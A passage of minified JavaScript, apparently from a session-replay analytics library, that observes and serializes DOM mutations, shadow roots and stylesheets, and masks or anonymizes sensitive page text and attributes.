0||r.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=ws("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Pe(s.Ds)}static get shadowRootsCount(){if(s.J)return Pe(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Us.isSupported()&&s.Dr(this.R)}disconnect(){Us.isSupported()&&s.xr(this.R)}}return s=n,n.De=[],n.Ds=new Set,n.J=!1,n.kr={childList:!0,subtree:!0},n.op=t=>{s.Ds.has(t)||(s.V.observe(t,s.kr),s.Ds.add(t),J(s.De,e=>e(t,"added")))},n.bw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},n.Aw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.Tw=1,this.Ca=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Rw=e=>{let i=e.sheet;if(this.Ca.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Be],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Be],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new Ks(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new Ea(this.Rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ca.clear(),this.Se.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Cw(e);let i=ze(e,o=>o[Be]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Cw(t){J(t,e=>{if(this.Ca.has(e))return;let i=this.Tw++;e[Be]=i,this.Ca.add(e);let r=this.Iw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}Iw(t){let e=[];try{e=ze(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):st.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},de=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Us.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.hh(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let r=gr(o=>e(o,this),!0);this.R=ws("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),$.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.Pw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.lp=new Ea(e=>zt(async()=>{await $l(),this.Pw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new vE(t))}observe(){var t;this.uh=!1,this.V=new de(e=>this.Ow(e),(e,i)=>{i==="added"&&this.Nw(e)}),this.V.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}Ow(t){if(this.uh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:_s(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ze(t.removedNodes,c=>c)};this.R(o)}}Nw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=ws("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=ws("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new $e(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ia=!1}onStart(){this.Ia=!0,this.R=rE(this.Mw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ia=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ia=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Mw(t){if(!this.Dw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=wi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=ze(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Pa(t){return this.Ia&&!lt.getProperty(t,Fi)}Dw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Pa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Pa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Pa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Pa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Js=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=ws("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof $e){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Oa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof $e){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Oa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Na(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Na(l,u)}}Oa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Na(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),$e.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ue([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ve=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ps=t,this.Lr=e,this.D=i,this.Ma=r,this.kw=o,this.Ur=ia(this.Lr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.ps,i.nodeType===Ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if($e.isElement(i))return this.xw(i);if(i.nodeType===Ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ma);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ve.ANONYMIZED_TEXT_STATUS_PROP])===ve.WHITELISTED_STATUS;return this.ps&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ma),withAnonymization:!1}}xw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ps,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Lw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.kw&&i==="placeholder";return this.ps&&(Bp(e,i,o)||c)?jr(r):this.ps?"":this.D.checkAndAnonymizePII(r,null)}Lw(t,e,i){return Vp(t,e,i)||this.Ur.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Uw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Uw(t){return(e,i)=>t(ze(e,JE),i)}}return s})();function JE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let r=!1;return this.ai.forEach((o,c)=>{r||!this.ai.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.up)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ai=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return 